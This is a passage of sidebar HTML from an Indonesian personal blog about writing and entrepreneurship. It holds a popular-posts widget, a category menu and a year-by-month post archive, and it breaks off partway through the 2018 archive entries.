<img alt='Hot Chocolate for Broken Heart' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2l0CeDpsq_aGSx8lJZ2RVeALpSQC00PNJ-B970XpiLe3zDtjmCe9uPRhZRQG4P6X161pRuxi083pMLpq_S8owWOiVWCDPp7xffhLrIDToRFlZw_uBtZ7Ke0-CGYQFmRVUAdTVCmFmAY/s72-c/hot+ch+broken+heart+69+.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.hybridwriterpreneur.com/2015/11/hot-chocolate-for-broken-heart.html'>Hot Chocolate for Broken Heart</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.hybridwriterpreneur.com/2016/10/ngeblog-supaya-dapat-duit.html' target='_blank'>
<img alt='Ngeblog Supaya Dapat Duit' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSU-3krN-VE5r6fZPvZzWyt9XIr4Nr5LC-juncNFgQyu25QuYP-yBKlyt_qe7SOLS1xXmbtFV9MJEaRInLGz9dmHiKWxyy7dV41UcgbLfSkI4rDEER1va1YEBA5-SG0Rg19KLkA0eRS-Q/s72-c/14659335_215911695487436_4202286913979154432_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.hybridwriterpreneur.com/2016/10/ngeblog-supaya-dapat-duit.html'>Ngeblog Supaya Dapat Duit</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.hybridwriterpreneur.com/2017/04/carnivor-sky-bar-and-cafe-at-grand-edge.html' target='_blank'>
<img alt='Carnivor Sky Bar And Cafe At Grand Edge' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8X7R86hXlsfZekgC0a4JcwVnd3P15DWQB2bfWFhUTnKqugSMBI8gueLWTPkv5ELURDW8JTugq4nLB5ijozRwVzfvqgR73Tl92ZfF3oKmpRMQ4iDlRl3qd-HpGUCer3qWxg3CMbmCmEYQ/s72-c/17817923_249042952168345_5766144794908688384_n_002.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.hybridwriterpreneur.com/2017/04/carnivor-sky-bar-and-cafe-at-grand-edge.html'>Carnivor Sky Bar And Cafe At Grand Edge</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.hybridwriterpreneur.com/2020/04/tips-menulis-novel-subplot.html' target='_blank'>
<img alt='Tips Menulis  Novel: SUBPLOT' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH0Eedt2YaGFk3D49Pt_EqRyP7WZEsNDTWcMxloEddizVuhdo1Bv5U1XZT51M3CINvZAhWMI4HH10zwjMBzl7iXRbJ0Y5KLrGs1wZvds0fxykCL7dgEHhPC2lGMbGa2Lfhzl2_ZaIRSDY/s72-c/11008569_10206670796513075_1856824719805983810_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.hybridwriterpreneur.com/2020/04/tips-menulis-novel-subplot.html'>Tips Menulis  Novel: SUBPLOT</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList19'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='#'>writing</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/fiksi'>_Fiksi</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/cerpen'>__cerpen</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/novel'>__novel</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/puisi'>__puisi</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/nonfiksi'>_non fiksi</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/buku'>_buku</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/event'>_event</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/enterpreneurship'>enterpreneurship</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/resensi'>resensi</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/tips'>Tips</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2025/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2025/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2025/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2025/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2025/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2025/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2025/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2025/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2025/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2024/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2024/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2024/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2024/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2024/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2024/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2024/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2023/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2023/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2023/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2023/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2023/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2023/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2023/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2023/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2022/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2022/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2022/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2022/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2022/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2021/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2021/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2021/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2021/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2021/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2021/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2020/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2020/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2020/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2020/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2020/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2020/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2020/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2019/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2019/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2019/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2019/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2018/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-2.html'>What&#39;s Your Totem (2)</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-3.html'>What&#39;s Your Totem (3)</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2018/12/sharing-bloggerpreneurship-di-kelas.html'>Sharing Bloggerpreneurship di Kelas Digital Coding...</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2018/12/gratitude-hybridwriterpreneur-journal.html'>Gratitude Hybridwriterpreneur Journal 2018</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2018/12/creating-money-in-industri-40.html'>Creating Money in Industri 4.0</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2018/12/haruki-murakami-yang-menginspirasi.html'>Haruki Murakami Yang Menginspirasi</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

